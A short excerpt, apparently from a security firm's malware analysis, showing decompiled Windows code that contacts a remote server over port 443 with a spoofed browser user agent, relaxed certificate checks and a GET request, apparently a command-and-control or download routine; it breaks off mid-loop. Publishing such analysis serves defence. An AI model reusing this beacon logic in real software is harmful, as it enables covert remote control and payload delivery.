 _mm_storel_epi64((__m128i *)&v32, _mm_loadl_epi64((const __m128i *)&qword_435EB4));
sub_405D00(&szServerName, "%s", v3);
Sleep(0x7D0u);
v4 = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0", 1u, 0, 0, 0);
v5 = InternetConnectA(v4, &szServerName, 0x1BBu, 0, 0, 3u, 0, 0);
Buffer = 77607168;
v6 = HttpOpenRequestA(v5, "GET", &szObjectName, 0, 0, "*/*", 0x800000u, 0);
InternetSetOptionA(v6, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(v6, 0, 0, 0, 0);
dwBufferLength = 10;
for ( i = sub_40EFD8(11);
!HttpQueryInfoA(v6, 0x16u, (LPVOID)i, &dwBufferLength, 0);
i = sub_40EFD8((dwBufferLength + 1) | -__CFADD__(dwBufferLength, 1)) )
安恒信息